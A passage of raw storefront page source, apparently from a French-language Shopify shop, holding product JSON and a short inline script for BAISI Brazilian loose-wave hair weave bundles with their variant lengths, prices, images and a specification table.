16"],"price":18776,"weight":500,"compare_at_price":28886,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744784467,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744817235,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":23928,"weight":500,"compare_at_price":36813,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744850003,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":25989,"weight":500,"compare_at_price":39983,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744882771,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":28908,"weight":500,"compare_at_price":44474,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744915539,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":32343,"weight":500,"compare_at_price":49759,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744981075,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":35491,"weight":500,"compare_at_price":54602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745013843,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":18920,"weight":500,"compare_at_price":29107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745046611,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745079379,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":23670,"weight":500,"compare_at_price":36416,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745112147,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":26418,"weight":500,"compare_at_price":40643,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745144915,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":29166,"weight":500,"compare_at_price":44871,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745177683,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":32200,"weight":500,"compare_at_price":49538,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","options":["PAQUET","LONGUEUR"],"media":[{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611048300627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056099411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056492627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6707161530451,"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","handle":"baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:35:29+08:00","created_at":"2022-02-09T17:53:27+08:00","vendor":"hairbs","type":"8A cheveux vierges brésiliens","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":4940,"price_min":4940,"price_max":37209,"available":true,"price_varies":true,"compare_at_price":7600,"compare_at_price_min":7600,"compare_at_price_max":57244,"compare_at_price_varies":true,"variants":[{"id":39699742785619,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A1-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":4940,"weight":500,"compare_at_price":7600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742818387,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A1-0000081","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":5460,"weight":500,"compare_at_price":8400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742851155,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A1-0000082","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":5980,"weight":500,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742883923,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A1-0000083","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":6760,"weight":500,"compare_at_price":10400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742916691,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A1-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":7540,"weight":500,"compare_at_price":11600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742949459,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A1-0000085","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":8164,"weight":500,"compare_at_price":12560,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742982227,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A1-0000086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":9100,"weight":500,"compare_at_price":14000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743014995,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A1-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":10504,"weight":500,"compare_at_price":16160,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743047763,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A1-0000088","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":11206,"weight":500,"compare_at_price":17240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743080531,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A1-0000089","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":12376,"weight":500,"compare_at_price":19040,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41155138224211,"title":"1 Bundle Deal \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A1-0000090","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 Bundle Deal \/ 30","public_title":"1 Bundle Deal \/ 30","options":["1 offre groupée","30"],"price":15210,"weight":500,"compare_at_price":23400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743113299,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":9103,"weight":500,"compare_at_price":14005,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743146067,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":9686,"weight":500,"compare_at_price":14902,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743178835,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":10854,"weight":500,"compare_at_price":16698,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743211603,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":12020,"weight":500,"compare_at_price":18493,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743244371,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":13480,"weight":500,"compare_at_price":20738,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743277139,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":14646,"weight":500,"compare_at_price":22533,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743309907,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":15580,"weight":500,"compare_at_price":23969,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743342675,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":17622,"weight":500,"compare_at_price":27111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743375443,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":19081,"weight":500,"compare_at_price":29356,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743408211,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":20832,"weight":500,"compare_at_price":32049,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743440979,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":9394,"weight":500,"compare_at_price":14453,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743473747,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":10270,"weight":500,"compare_at_price":15800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743506515,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":11437,"weight":500,"compare_at_price":17595,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743539283,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":12750,"weight":500,"compare_at_price":19615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743572051,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":14063,"weight":500,"compare_at_price":21635,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743604819,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":15113,"weight":500,"compare_at_price":23251,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743637587,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 